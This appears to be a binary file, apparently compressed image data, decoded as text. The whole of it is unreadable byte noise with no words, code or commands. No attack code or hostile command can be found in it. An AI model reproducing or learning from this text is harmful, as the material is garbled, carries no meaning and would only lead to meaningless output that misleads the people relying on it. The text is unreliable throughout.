� 	&p������(�����!�{�S�3U�>����C�U �����ٰc�)��@��,�Z�"��/��}��u,�41�sk@3�h��²~}D�iY�3�r�m,���N�q�a��ا�b�3k����b�Aw�3+�g9�g��q%�]�6��G}������E;��3b�adfB:�Nq#�N{�Ӡޚ�\f�Z��L�Y�V��հ6�}�`���$lfdv��s:������]��֓�lo�����1��L���gb[���������O��΍���=������N����nj��)n���Nͪzސ1ϹGL�M��� ��aM�Y34O���1m~�{����	�Y���ϸ�7~q=|� ��C���������W�� !� � ,t � +F � qH����*\Ȱ�Ç#J|���ŋ3j�ȱ�Ǐ /�p�bdI��R�\ɲ�˖�bz+7�&�r����	ggω@�
J��ѣH�*]ʴ�ӧP�J�JUbȫX�f]a��˘_��})��͛hӪ%��۷p�ʝK��ݻx��-XQ�߿{���Wd��!F��㔏ME~lV��˘1�2�`�ν�C�M���ӨSSY�uG�o�RL���۸SV�m���ߵ�C<v�/��+_μ���Ћ>Xͺ�뫲��>;�Jۑ���\��,o߿ӣǼ��.P�?G�O������3�������"�w��F�L��v�9�5�z���~Vh�fhZk&)���X�X���'��"z��4��0�(�4�HQu�F�_�ǣx�,($�D���G&��
�r6F)�TV�����.K*��j��ɘd�i�h��&'���⛗�J//Zi�x橧R;�!'�p�fJ+�J(^$�袌6�裐&�ɠ��	f�7��'Թ秠�*��.jg$���W��Q �꫰��묲�Z�����f�A^�"w.�*lS.�ႋ������6����>+m��.k-��z:�͕��o����K��H�ͺ�r" ��Ƽ������c�꫃�%�UX��!�]�:*�p�3,��?<��o'_����.����$��&(����,��2?��2�(3�Q��8�\F	H$�3Ft o�D�k4�Gcq����p����Wm���<�֨r�u�`����d߅�{Ѥ�I,�����/�]�(4�b��:K���|��������I#m��+�+�Ow��e��יUnyؗg^�ؑw>@��$���-��,gB7�x�-�����X�����;Ӆ6h�T{.,(�c����Q,�.��E���)���=�w�(��^����7�FH���C�������$q�?��!'�����ռ� \�@��QO:X�*D`=et�{��^��G�
��g�S�����W��_ �ԋ-���P�F���#���r�����7A����à�8�8�nR*1!Ns��pF%<a
��>�yE�bi�.���`̡w�R��h�Bm��1��p䗥T2�]�Fo����7�1�v(��@Bvы�X��8Fؙq�����n�;�񒊋��8�?f�O��(GIJ�8�"��՘`�r��))�LDЌ�<�.%��^�Op��$&����O���eB�*Nd�d����jNS�Լ�5��MlB���F��1н�^�"-_���򌻌�<�7�z��d#Ј�Ga�J��X���8 /L�L��d�r��:��C��:P'�ɽL�3g��Hg7Ғ�}n,�B7��1��1hoZ��~�W�Ca�'5Е#��EF����a�L�Ԧ:5�g�UZS�1nAq�"OOゃ"��7u_Nw�U+��A=�P��"����h��J׺ڵ��U�j�~mR3��jYC�|�ǙamBb�X8� ����~jH5��`G��:������h��W����ŬIN+Y�(3-�@lcgK[��A��5�)t ��ְ���e;w8���s��M�rw�3
�δqtV��8��)?ͮv��]0�\�J�[�����{MhC���¨zj��*4;\���ͯ~E���Bתs�\'�[�ݞ��M�eS�9e���'L�
[���p'�Rv����� �{� �5���o\���8��Mom�����ɉ!��K���ev���L�!��H>�����+t�mo���,ΰ�	.j�R�e����`���0�23�����8� ��p��|�i3���f�U��l����6t\U<\�.5̈N��7��&͖�� ���6�X^$�������f@��:�Ҳpf`Q<h{YѰ���J��B���q �+cZ��2��L��WԻV�YE��8u˄&��eMmXC��������6��װ�s9l�%�صF�Ł�d�FZlv�O��h�����~5��l�yۙ�6�w;����l�P��4�ŷ��c{K�܇ַƑ�O�;� ���t�c_<�:��w¥��'��~xh�Lb@o���6t�7���^;��z���4b����%8:�0��M�ԛ�����v;.<��Ö't�1��^z��� ���z�v��^�"��sµ����ӝ������dA..N�3r�v�?c�-�O�|:b����nv����:o��[��Rs�{�a+p��R�{��`���ҮoT��N��˅J��[��}��-�?/����.=2q��;�U����{�:�ᶟ�'�c�����l���R>x��Ư5��rc��z���ߣ��|W�������%�z�wy�G~�TxV|�zH+c2z��|wDy��}T�t��r��R! e�kH�7m���t�~�r�WV���w֓�Ҧr_�o���N�vPs�w5`��q*���ă
؂.r�Dw�GoF�5�w�bJ(kH�(��@���w7�{+ƄlHR,���UUcjQ�WD��d�·�\օ^8/p�A�GVc��crqf�ix��'~m�H~�ǁ�8�r(wt��ez��Ez�zG��f@d�X�B�y�gf����X[�{��
j���X�	0DP؀�xDfh<,��QW�
���Vg_���
�،�Ȍ��	s �=�a�؊E�]`��x[�s�h���y	�;-H��V�X/uG3؍���)���
�p�������@ L�����؉/`��G���@+�����*x��GxȉxsiW�.������"9��Ps���9�F���w
0x����oHVQ��x��i/S�G�X����ȅ;�y�JI�L)��`  �P׸�1Hܘ����2��T��\Lf����@�dY�e�
s` '��<ٓ�ҋ3a��SQg�zE�b49Z� �MI�Ԙ��G�1b���Z9�^��BV�P�������	�y��I����ə�����)�s0��� m���yD؎��K���hq��e|�	��!I�if*I���(o<��9�
��v�����I�������K)�y�ՙ��ɔ�@���������Y�O�mt�1W��}W��y]ّI��M�	P����X&e�iiW���'�����YR������J���$I�@�0��y�^���P��:wٞ�ȕ�6�*��� ֟qjp������ő_Y����
�����%ڣ>Z��Џ�i��	����-v��D����h}ɣA:�T:�� ��U[���*�,�e.�w0�J���|���)�?ڦnJ��H�����6z ��B�����e�\%@�#Y
�P��z��
� &Y�:[[ʟ]*E qĉ�ڧ]��f�K���l�������i��H�e&�j9�w�
�O�h �#y'p°6`��ʫo  �Ш��n�ڥ�	��*��R6���*���㐛qڛ��O
�Usz�ȩ���M���=�@�ګ"����B{�:�%��)�ʺ�5j��h��*�� ��s��z�3��H*L@�64���ẠLY
'`� � 7�۱��1!��C���X���z1���%�˪��گ?���Y���� �T
:N=[
nP
;+�<k�S�q*�Ej����xJ%�KD�kK.f�٠��7�T���۱�"�;�K���Y�y�=����Z����nZ�TZ8[��2�C ��!�A��A�����k��*�:k�����i�g�q4&���VҪ5�EʰH8G��ZK励��c���z�����i�`�}��W�����uk�3k�n@�+��ǻ��� ߒ\�eQ	�0�2'�%� ��J�E�k�n:��X�L{S��S�f4Do�6�{�_%���Z�;\�Z���Zf�K�Q[����~:��(��I���[�-���p
�0K������#I���Q9ao`$q�j�� ��@�>:��y������}D���e���J�k�*��ڱ �*3���(�.��Y��᧜�H���
n0�ƫ�{p
lq������`�+��.�(,�G���J�.��0��雧pp�7<�:��vK7\������ʿ�{SF\�v�ɶX��l�̄��Õ�6@- �sy\��_�#%Ƣ��$�7P���j��%*�ǈùD��y�S��:䧧�o�Z�]�eࠫ'<��AĂ�x�I #(��x,+\q[�Iɠ
���� �Y�\�`��#2ΐ�$��e!�ẩ�¬�J��S$%p ���C��/6�R��-`o{�A��;ć�4b(�������L��P��0�$ ���_��"�N��_���,��ƴ�i����������/�P�,#v�������v�,�<[��ܼ�о��L[݊ڢ��y��l�}�T|���#-ҿ�	&-Ƥ�֡��l��n���|���`7 �iϣ��櫹�`;M!��ӄ�2'�:?�:8�ղ&�}l��,
;����F4�@(��8�h�����l��n 2��b=�����g� ��-�&)A۴��m�ֶ����ڣ�v`׼��\�p*����r��:��o�v�@�`(���<�M�qɦ�� �9'�N����O��k+��,��L�����nPƫ����=֭��mB(qP)qp&N&N&�4��o�.� ����|��&L��i�7+����L ���	�[��m�� ��M\��ݽ�˶`�I��k%�L�G�m{���ޢ��K��2��8������=�%]ۃ�&c� Q�M9�*T^MP����I����n'�;�zm�Ր��XN@��&~�r�`�\�ShE��۔���"�R0��%ճ������>��c
��]�EN�8��a��^h�"�Q�����b��!moå�{0ck�g>���װ����@؅=��*�ˎ��(����Xُ$�5~��X;.s�����B~ѐ>ڒ^�`}餞�?0t�`�m�ັ6�����me^����j��X �G���>�kc���~�'�	)n����=��J��kG�K��ʉE��}˾��춈������>ү�s �ni�δ.���c����n�Ԫ�����5�4�6oq��:��k��M���v�����|��k�%r��b��)�@���������JͲ���u�"?��nJ�BfFuS����$�����	í�?	+v��z����
���y�e�ܝ�$i����D��%!�4c�N�p���?N��톿�H��O�~���o�� ���t�������7[�r?�<�f�mv��{�����{o����M�ߝ�}��H?�����P�Xi�o���5�ʹI����/����^���o(�t�3���o�*��(���.�n�u����?��
����ݞE��\�
���A�����.8�!�"%��ŋ���Б��]�L����I�(S�dyR9r�p̤Y��M�9u�����O�A��)`D �I�`���S�Q�*X���U�-b����W�aŎ��IcA�	Վ'cC��Ε+�.��[�&�0�K���&�R��É/VlRH�3z%O��w�]�t%
�s�G��J����9��Vݚ��r����h�O;�t�����o��N��G�������9e�ѥO��a�:���<1/WgK}����\��R\����ϧ_�>O:���T��j�*�����@�����3�`d��!�����B¯��p=Cd%% ��@/j/�,Ī��M4���?�qD�8i%6�ް����%8$����~b9e�DQ.�窬2A,��*<�\�����2.��#@	%=WC�=���sN:�-?���@>_��L��rP-50�K5����[�q�Ż��P	+�t�61eɈ.R��/�.a<;3���%�L[uU%�d��9sK���|��I
���J`W��Pb<Q���K�1��<�@Z��W;�N;��v�:��3)>�}��
G��Xt/2��Dl!g��YA�3�C/�VSi@"�s��k��N1�R5��}�m3Voh��V\o�%�B].X��L�c�DV�[N����de#��j^�����f�s�� ��EJ\qɭ�^����:�-���$��HL�|��Z�{���d��x��c�.maV�ƺ�Xk��>�-A��;�{������c��.�ؑ,�d����RN����9Qo�7k��r�/�����:*�3#:����RiVܢ�Q�Ly�(�zv�k#� �˯]��TQ=[-jP[���8	Eo�&2n������A�c>rȆ����{�I/ڬ�%q_W٠�O}#r�瀉�3��~9	8�s�?J�\�jt�+�N�.��a]��{�v�;�����,��B��C�f4����x� '�<ـBH��Xݬ�Őك���7��-�$�����R�R�[�&ڇ�]�'fY����w�'F�6��Y���?��*�a��v@�9����а��	�y,ӥA��Bl�;1�����v(��
�c+_İ �a��zO�;tc�#v���xĎ�O��\�H?)�R�=)���e�+~ t[��#}FMruc��ѨF\��U�j���8g�ʃd�VB]&����-t�
r8�"�uMl�*2|�$�T�D��{`����\�̈�sٚ:��O2`��g�zvJT�o���%73R�Dɒ;c�rAd�Q�X�Z?A*QtG������!DyLh2W�̷�j�@�"�B���!#��M�:ԟ�!���7K2���G4����O��$j�pO|�tZ�J+g:�N�P�B$��uˎ.�xm���&�T�`�OsL���8)i[Yp��@�C�p
S��t�O�.X��@���]:�縟���B-jc3ǂ�"U�OJ��>���}�����T{Q-�ZŚx	��뗛���hG�j�x�u؏�
�o%�\}K�o)�8�z�6���bi ���%����N���P�O�fg��(0�!�B�tD&�I֜V�*BGK�W54�$E��)̲e����/bL���R ��D*J׸r�g�EGq����vs��M��;/�J�X=�$�<�X��N���d���4��1��e�Ϛ1K�@.wDB�X�;�q��#_������K0R1���V��@AZUc�$ 2�D�(rqTgY������c)� U�.lNG'���	z�a�}�"�3��Rbp�Ŗ=g��)�S�P�"�^׸�f�ft�=?Fst1J�?C5�R��!\U�X�ZV
��S?�J�lp:�>CU��I,����Y��a��+�9ͩ�l8� ��SȲ��b�%hG[ѐ�v��]miK;m��47/M�= ������W�Ɍ�����qe�n��ج.�+:�l2Z,k������*�a�~E��w}��`9�zvJ ˥o�x�Ġ�!�)du��8ǧ��k�\�!g�+\Q9���@d���Z��բ�)�Z��dtK��5�M��T��PR�7[Ɖ�G�Z�QHyj];�S�S����`���A/�:U��&��hG��A�y���vHC�x��%qI��u��]N��Ft.��hG6�I�5��)z�e���/���Yt�ZL[��p��y�R�z�w��_3|\Z�|7�F�N�R;4.�q��]���	 �Aw���ŸC1���NU������\��#��Z]�d��
v���ȹ8�3��US8!�pu9��}�xa����nz�ۄ�UT�S�(�{����?��kA��=<����>�;H99`��[>���#��7N�>�� P�g��_Ӿ�蜧�?��@n���+:3�<���P�ha�f[���?����:}�?��{=��{�nېKٸO�8|B����B�H@9�k9�K�
�/�9<��4��� k�#A$D�-�)�� :�K�jxA�����A�0�X���5�����:�? L�"̎{{�Z:�&�=(l;@�DK�DL�o�D*��*��C�C�"{�p+�:�/�*24R��U��Z�Q��q� ��+�:B�c���Ï����@4=oI�������|�Ec�:Q�_�)!�*�P�[��I����FpGq�R��JHNLGOT�O<��6�%B��S��XŬQ�W����6���E]�ErH/�<!�a�ЛDK	?$�cD8�X��c8 �?h��D\��YHjH,Q¿� �Cn�DyI���I��I�� �(�E�I��Iv�I�TGc�x���<ׂ>���}��s��S���/`3��+O�F��C�k�:������ �q��`��c�H�C��[F'ا�0�I83�2�Zɖ��ƱH�3���5����EJ�L�;X�������h:�@�ñ5�ǀ��L%�H� ��j�]�^�";v��=��>��?d�] �\
�lF�	K�))�c�ʇs��{��k�K�냘LN��A|�YxN�T��BBP����L5�[��J�|̝����L�����*���J,M�t��*���b:
	�T��M٤�R��e�ͬ�?y#M�(�EfQϰHU�8jh4�9j���AN��:�-R��4�LL�Nu�B��L?k>�<E�#�t��Lg��|Fyc9��*�<H�?�Y�������l���+���>�T%��H��8ElP�,�x�k)��6��\����Ҳ�4��<�t4�:`�0�Θ��4�I��Q٪�GQX�?1I���}OZX �����RHq�QdvR�����%(1&�H�,�B�J�SP�R��P�Rup�1��R�����2%�Jè(}��<Bػ�L�!2aHJ������\��ѹ3��V*CT�TTFmTG�I*��*�Ft$��0�Q�&�x�Nm,�H�{�Q�Ob3U6k�AS6t�2$��ob�W���\�̹�,��py�]��t�@��Nb5�S��e����E���Rx�'\P�3���X�b��VD�EAU|�JC-KmLm�}Y�4M�zZWve8m*,Uy%KxABB�!�RK~�W@k���'2
[%P��]EtDXP�B?�Sa��c=��Gݙ��b��)Ԯ*pY�-��x�;U-���$�T��ԙ��Qj�<��w=RW�ґ]'���gU����-��8WS��X#��Z�m��,/���=E�����%B���5/�L�l7`���%�%��$h'S�YM�����P�ҟy���۷:y%��K��;)S� 0l�4�J�ݵ��jڛ}�\=X�Ի��,��L==0dJ�]�T ![�
Iե�9�$���xIYz^Bi�h�[�����z���ճ}���*��E�s�W#h`$�0�^vx�X�\)�^e�^q��^%J:嫣�N�yX�1_��7
[���%�}ߑ=�9���y"-��TbS'�}��\��`Qb�^��Y� ܑ5^��dྸ�4�>��Y`�rZ��Ä�,����B�Kj0�O�����gP�ʚ����8���`��ŉzW.#$��e����}�.!%��ܱ�=.���`@^�>���Ɲ`��U��ռ�b��b��`���~�0a�"c3>n�i�X>i���V���R�C�<��aI�_=n�k3^,\��A����d*���E:���U�4�d�� �ܢ"C���N�ԻQ��0v�S>��U�5f��J���c`7�ַ�冰F�e�.w�A.f�9fd^�U�]�MӸ��2�$� 	 ��lܖ��!ٵ�:)Y�f��b�T���<�TF�tƒQ��^7. 0��y���'7�[�����}N�o�#�7`���Ú�&����meNd��Ä ;h�ْ��\�b��d���Ɏ��ʕک�B�V�<p8q� �Δ��u��,z7�Ǝz����i��n;h�[Hx�,���^�+���<��F��I�Nބvꣁj�8��N�Ɉh!�1�ho| �f�S�����5�O<��L8�Qʃ8i0hE�v���pi�&>�ئ����j۞���Vl�j�!F�f��"`f�7^�wV��fH���IV�90 Ҿ�W *���Sm=� pm�#�ضZ�}��~k�k�fc2 n%�6P�n-���V��療n�E��ݑȮnn�5<[�pqW-RpDL]��$�dцDI�6kf��v��̀	Xa�V�Y��5�_�ރ���V�S��o����t!��c�p���V��A	WS����؈3U�&�f��(N(���:�Tq���x���nG�\؝a#�9�X��q��k� �n#�"g��v�G�.i3�ޑp8	(��m�[4��A���rN������j���cso�F�+�q�NX\`sVkSƨ���s�e� 7��s>O���s���H���6W(>U�DW�+�-�l��t-o�Jo�`�KZ(�t2������M��SOk��[�L�Yj8gŀ��x /��u=���s�>��w_7�AU >I(�b�cGv:�Pu� �l�^��j7~D�d�`��b��v��vn���DpgGrsr6��u?v�R�m'��J��"��\����U����av��N��C(�'��ߖ)��U�t��l��g���tk9o��K��t�n��b�v�n��S�\��9Ww��
�f=���u^�������,�y��y=��'��z��zb.��ЄO�G�w.���`��r��^���z���	��/Xo�z,��烾��I��A!�A�Lti>�h��x}\�!�gY^���ǎ��u�ך����W\t|��pONz�Wе��_����zj��ʯ������|�/k_�|R��=0�M[�M{U�՟���۷{��wà���IWh2��H៓���*W��W��i*hPS)b��e��a0T�.xib�"ƌ�D����;�"G����*W�l��%̘2gҼR�&��:w��1!���B�-j�(R��}k��.V�H�j�*֬Z�rՐ�ƒ=Q��'9�C!IU�r�f[�&��v�D��;�/���.l8p���/V�i 0�d]��gjb��Qh�)���Р�ѨHC�R)o�n��5��7��`�v�Iw']���޾��s���Abv>��*�+N���$vr&W����;��y��	�7���-M�T���xg�Nβ'��U7GsGJ���|VR^z�E`�:� �ri�c*�BĔE�e�I�
���{��REԈ#�j��"�0�Pn��wc^�54JF�-!WPO�3�xX����IԈ#�U�6yb�w#�]�H"N�ߏ��"JC{� �~' ��,�}��UDX�]"��`�}��'bZ�J�oJ6��t�E4�"f����	'�HN�Vj���,�B#n�y�����'�i���sC*zA��4�,�$�l]ej9q�)���D�N�7*��-%&��nu�C�ܐ_Yļ�������|� h*�Ί;�%�"�����І��rEu�Y���M+�4�d���ok�j�H�x*����qȕb�-:��t�Pw1� ��k� {�)�<M0���\{bʁ��XA��NXm�L5i}�m�?(p��µ�3ЪR�n����d9 J(��,�$��VI�\f��~�5״�h��E��A' P�M�p�Zf�Ÿf���Pv�5�/��S�a���S+�	t}�L�f��Ȣ��&L���гٕ[�ń��b��.B�rp��N��
����"l�bͻ���u޵s*��`�T�>�����ª��)�2MW���snVwv�>=x{�g±��T�Q]_*k�΁���̖������������z����t�qcс1$!��bh���Z!;rЎztfQi�����*G<�jلՔ翌9OW�JM����z9!YM�=��{�F*Ҁ8���qR_�*� peP~F�ӄ��9�y�hH�v�.�D j�"^-$�h ��HPw��ݩ�W9㤭��KD޶�n��x�R(1��&.<A�b8�~��@C�0�#����-@�P r�������=�����x��Jg1W�nu�1��8�����|��jDA�)@��:��φ'��E�XF�v��9���+��R�]"�![-5�,g�V��'[�˒ޔO3�DM����#��+^���@/�R�� e�̱9D�fC[�N@�S���S��r�P���P��=#��dϙ7ZVS�1����+��h&'$�A���g��RS���$��!�Dq��%��:T	��HPQe� ��-�˖��U}�@*l�6�+^[��Gd���k�E�8Hh4hh
����H��Ԥ���V7W*׹$ƥ/ݤ9E�]���S;�p�[T� A�j2`�	�SG{q+7hդbbTmZFHB�4ԘE�DEְ��w(���di��,�C[!k�=�v��l�]=�r�h��Z 0���,�|z��D����b��4Z�<�6��:��v�*�H��熶<�%mR���b�!>Ҽ�"C*��O^��m�6��k��[�]9W���[Ro��(أ�s��0ls�+F&Dw����ck��:�'���B���2��[�0����ދ6�
�
5�Z
j|"�&~�۲:�a���kn�u͔,}C0�����p.�Xa�^0��b�.�c�7����Īf�(G��{���C�Ӻ���o��Q����Ա��@9���ɜ�q���y-ˁ�S�������\��EP�����PZ9��a5�������Jғ-y*�f�������Q�N<�L�X*��gBt��s�d�PhB�12E�y��G,x�}W�"}��E׌�3�R�X���]�!2F�L⬊�$��6bS���~��%�3n�Z�x�{��u��T�AJ>�+�;P?!3q�  9~��/v�IY,����J�����*�[\�N�	>�]��[c'<�Žʷu�{.�j�\�Y�:�6�1��oս<+�ͭ��	"��ȡY4���`r��)�Ɲ�i���A�tO�Lː��2@�W�
�?��Ԣ(˕�H����:�-t��z�<�t0F�\\��[+?ߜ�ON# ��c1����:PC��-��fdiAr|�3�X��]���������y{���iwB��o��N�,��m���R���\��.䠿T	ȁ'�^�##�(�x0C���_��|���]�Q�8�C-jRgG��'}y�wz�,��������VW�����u���]em�
.�ߗ�~�)������|��a��W}_�<�Q	�u\���di��؀�5Mu�ױ��x9�P�_��R�����P���Ձg�\�A��Y�����K�� Л�~�Qp�-����� ���A�9�a�~U�*]0�M�HpI���	�_Q0����� ��^N��`�ߍ����	P{���	
E�]aNE\�~!�TZN���j�`_w}`[�v""����!�0��)��5��M���# ����\�PN�a���a�	S��H4`&z(�mX-I��9�.uX�	�Ո��W�c��ǖp�P��
�a�ɘ��3�X���*�]{��*�BC� hN��_���`��,��."��I�$zݤ1bcl �tAa��Ý��#�N�Hb:�\ʘd�a�6r#�1B���O5� 9"���_:��" ]����N��-NBF���#<����/��i$F�GQIPX�Js0�^^�A/bBM�u@��eF���S�8RKY�A5�cI����ߞ�^J*�	�)�<��8͋%�$MaҐ�NE0@���=	&Ze�eX�S3
�!�Xh U��T~�5V%aJ��V6HN��X����݈�aZ��Z���&�����&�少&�$m
�.fO�#Jb���`Vfw(����I!�P��P2�0z��Y��e�f��!H�G�b8�����}�_�!i��)�[��v��Ƥ���FM>��1_Y�_P�_��)(��+�t��g�I��b�X��eEedr�%��`hyU�)���LH�|'xb�I�$y��i�Fr�*��k�e� m��|�e}���R�Z��R�K8!�V3��|fsr%J�C��(�&SNXh���'�K3l�~� W~(��%��e��:��J�z�@A/l�jz�z��&���h����gi�f�g��BZ[�SC^�C:��z`r�H���:iN�"������$��hAIni�Ɂ��#A�)���nd@N8@��(���,�n�N��*p�~<�O�v��ON�� ;���)>��-��	ΔȽ��\xQ梂a�r�PXB���4�(�E�Jj��מ���g:ꂐ���&�r����&��
��]�����!|�ɫ&޼AL~�0j	�ӳ�Ĕ�-�)$n f���C�|��B�	l$'B�9�XiY�@�T���ʁΉ�~�.�+��؝k|�+�d����ҫ�r���F�;E
�kD�g+�釘��.j�J��
��H�L1(VՃv�
��R,��X#d�@����wV��ɞ9�h��*�lS�,ˊ���:��̬N��0û�k�����ż��~��ed�D�^�K����R߶a�	D��M-G@�*.�I֒V!p����@������i���m�r�����^ʮ,A��+�B)���,���Nܭ/�j=��n��L�m�6��jkA�_�'%J���S2�V&fd]�
"�~W���Fo�G��6������� q*��ε�9�k��. �.������
�1�g��n��-���k����϶��Em�9�DB���"*�o`o�<��r e���FAՆ��nn�J�, ��:���lk��n��/y�n۾5 p
�[�� ������Ku��e�"�P(��n�.�BYp�2��U�Q.-�|�L1��8����ŝ��XV^(�^Y�!	�Я�d������I���p� q0��°٬{2p���NQ��[P��B�����pp�$�r@e@�Mm�&.Ck�Z�>\������W� ��I ű�n�KB$D���&*c����.,��&^�2�.Q��2,�?^/.��0��pqc2�2��tZ���t���X�m%ϯ+��.����1�-�O$d����.�D���l'@�03Q� *���]�B9���h3��9�����I0AH���6��?j�������q���s�U���ø�;��k$E
��.�>���f��竊*Q���
tE463�#7�iq�X�9er�&�t�[)x_E��^4
�p˨�8O���+�;i1�uX�4Y�w��3���J0�L�$?�3�HZŚRK1Q�P+.5ze%�H�͔H����B��
dnT�7����ǅs*?��4�e>~��y���.�5i��5z�5Y��['C>�^�*1N�N��P�d\P�5>�3;.`g6�:m�YӍ0���6��=vڽ@p�bV�W�-lu�S��;u�Z�x��,��Ȍvi�61>_Z=��j����� ]2�����v�I�n3
�i�o����-q����O_rCT3�+9w�-@���'��X�vG�-��wRȬ̊�y��������jK/,��k״��1,0��4z\o]�r&ߊ��7ce�e04"Se��1/�2�5�z�HL���^(K]t��+<ue� 47h�?�,�d��{������4k��!�yL/.,��|�����lj^o;�w4~1rc�_-B����� 5M��7���^�7�q����p��@��H�9P�4y�6��9����;��5L0�/�����0�v���XDb;ϞO,P�z��$cy�8�q��>��A�09����[ �z�TC
�L*dx������4�����ĨE{s�K�z|s���l��\��o�y�;l��b�%PoK����K|�uq #��֮��{����K����[8vM��KH$H �S@x�.��o���Ƿ����L�w>w�>�v�n�P��c����u��7���|12nBS^����d��R�+FD&�|�=z)@��L'P��-���Y�C�T��^��Vs<���K(�,��i���y\�;MֶP e���۬�{�w�ojn��ʮ��g¥_j|�Xv(���{�&*�=�<7*�ߗuW�)\bN�O}]!�A֣_�Gt�ק��}>q�j��M�{*�ګ{R�}R6���%7&���%����}�G��;Kt��@��:�&�848��� ��B�:K��,���|�f5�;P��<��������&��,��8~3��B�ż�zr[���D� �4xaB�*��\&Qm�T�xcF�3B��ISȐ�Np8�Y(��Zaq�f�(2]�$w�&Tv���hP�C�5ziR�K}2u��h�,�V��p�5�[�v������%ǂ���S�6i�n\���`po^�{�6�ʔ������kT�-#J�rdɆf]!s�L%���i]H�&]�g��L�4W�V-�f���i׶�F@����zy��QR�7.l�����:�n]��i�Nq}���|x��'l1�=�=�(wߵS��c�8@6�5u�����2��
���*� F �@�J ��$�pʬ��!�<N�.@���C��T\M9�|F�&(�:��H!���1J��B[��Ҡ���Z1&�pz������*� ��l�r��v�̋p����N�/?��L�-�l�A(����F@,8��N�(��BΣj�=�l�/5���D�M&[C��9���/tۍ��1�0�c�!G"ˆ�L�'5I�t26K�b�V0��\�*��^���BՓ2���>%�Z�Y/�{�0Y1��
*��SV>�ȉ
/̰2�>=Q�XT��8�UW#M.Viu�w�t�����hX��)ݱ�X5:w�l ��WV�w�: �Zz%�8F,��ua������ �^�mvI5���'lƵA�������q�#�K����c�L3E�w��)��(>�(M�����mo�� ���z^��$#���U>J � F��g��i.��9j�\!�cDN���;�l�d�����p�����֙��I��瑹v��x�&�{�M۪�ۖ�Tu�8%��5j����X[l[W���	����c{s������[&7�}������p�j �3qG<���Mr����&��R%'^�i�}!`337��4����E2v���{�\4j�>[���`�|�)��ҷ�N��zdA����=,��u�R�<�=�yTqD
�Vdg��JT2:�&�럮6u� &d��A_����$'*���	�C6G�[�ƶB#"m/�� GC���f:ILx���dx��^��7n�Cj���Qc�K��e�YQ&�Ӊ�x��O�ND>�D#�`lttX2�4�*�D��RD:�����]i�~9�#|���e�*�k)|����Y�r�c��X�>RO��S	A�9Q�2�Oa�)Y�=^�QB��c�@����k��H9̂���4���^.Ē�tb	'Ed~r�6q�
t�]���j净�(�j�?�%(�H�*���W�Y�Q��s�;ӑ����n(�C�4���Y�	ɘ6iXW�#�'0�ki�!��� �,��|�P�Qq�˒��@[�G��P)1ai��>�L��He	]J�V˃�!�%E%���fS��&l'թ��~~�q{NAg
�2o��� ���Н�0�|H�љR��`}���<��pW="���z���~�Ŧ�N��"@9�:W�Jh�X��U�zь�H�o�	l��Th��Uy�/�X.�n��Є�LBB��l�c�O����t�B)Pd�f�e���P/��As��rui�AE�	8��U]EG=g����W���V��FAգԮ��)qkG��T��ƶ�T n��W��:�4�D�UW�+'~Q�q	���پ��|����N�v��(kK2��,rܵ��^�����u�q�Ka���{�=�cq��k�O����1�;�����n(�"\f�Ca=� �yc`l���S�U�(����[\� ���d9��D��+%�O/܈bҵwŴ��8��Ұ�Poۂ�YϵH��L���S��iFF��76�R�-`j)� �4d���?�!x%�J�$�<t�F�+��b��*��1q�f<�8���#���P�qp'BJE�IMj�_� �SM�/��pP�0-�f)��[�yט�c�o�PU��Q��%�$g;v�S5��7&���:�M��+i�ٺ�kBz�kBGu�N�F:�����3�f�,�I��\��W�:?D��D8�9,��<j{��"��5��0i���onh,��0�<\��'�aT���G���q�o0c]5R�i=CRB����O�RWz�=��o!�s0x;�K	wDU}sѡ�p���c���'�.��a6�<�̝9t��Wb�4�Ů�V?��o����l�M�:LJgα�E�f��iO��9ޡ�	�PL��u�p�**�.tA�-$�!hW�c�$�~��8�����y&�|��6{o4��ԃI�Ŷ��o۔�v������yMv~�h�
�o��8��?誔D��o�Lυ����w��=�|�z�υ�u����ؐX��PñR�OZ�1���8�n��D:�tੵ����������*2 ��K���u����������V��b��҃����r��N��C��~ϩ�F��C ����� -O�bj�I����`��R@�*�c�|��l����
FD���T�IB0����Ѓ�t�B�QX�DԫAI9	q@�������8���E:�@�o4��4��p���$��\0uE	�0_|�r 704m�(F���=��Lˉ�Q��1(`�N�Ce�:�����}&,����:����A�P�2 ����#+��sgg��4BQ='�,���ھL����gT��{���W�O5"��d�&i4�)tVp&h��prQ��"p1�,�*��q�R�
i�곶�Fʊ�p������`���e��Sf�u�pa� @��q5�l̀k���1�q��q���O����-�k%q���&!r!�����!�	@���*��6#�D��$�aK$���'dLҊ�QV2]25�x��&����p'	�$#� �&�@Om���jgdq,�'�����/2��2 ��&�w�򊺲$yЁ@�� ����7~1-�Ҟ��0�N"G$�0��|�����Wj��&��+�$2M���07���+t���1O��T33��8�3=��14s�����n��Rb�(;��|�/�(�N�)��3s��73+����$��$E~�������9�3�8l*���t�4iS��`V�.�L�.�����f�D��6e7��r�(ہ-�#����& ���sE"�2/?�1�*��?�� �0�L'��@�6	s^k���b�mZj<#� )�<_�� �"t�P �����`�	؅I�sEP��K!dRO`t�&dF.�ʥr;5KA��Һ3_He�F!�)i�
q�4�F���t�]����F��R2K�oK��\t&�t��0���	�eN�3M;
�@j^�-k���T����z�N�=uJ=1¾F�E�:U.C� n�P�����dT�h��Z��NG'�"ղ�r���G�qs���.5�,.�4��b���@��S?.��G����TĲV3(���Eu5F3TO}C�6�m�+�eX[�Xq�Sy�-�Tϔ<IUZ���=�u��A�UU�[K�JaK��P��p�X�5F U��4s����D�rFQW�A��S��cZ�T�PL�Ԫ�X�%$�a^�T5T�2˕K��Q�c7�]uJs�P^�� ��<sE!��4�Y��LM�� 6�֒Z��`AH1�U?��
=g^�;a,��E-�h�h_,iUvHv�e'�^�	����Ve�+�l�_�tki2fӓ�C��Y�V�r���Kٶb��mJc�6#"��m����nO�i��5��&��o#���q�,`�p���&�D��da��aA6��Q9W�\�-�r�T{i��Pi��/)t.oaD���`{�j�w�f�u	+v�pvoK"� �:��v�{ �Fm1x�S�!��&`h��b����Ѫ�s�&��Ba�tٲG�Su��3k	��wW�W�
ev 8ׄ[뵷0�A�`m�~�n�z�.���716'5��6
���z���&�r,\�k�{av`�KD@T���}��s"�naA�W���`!�L�er5��H|��78���k���~8
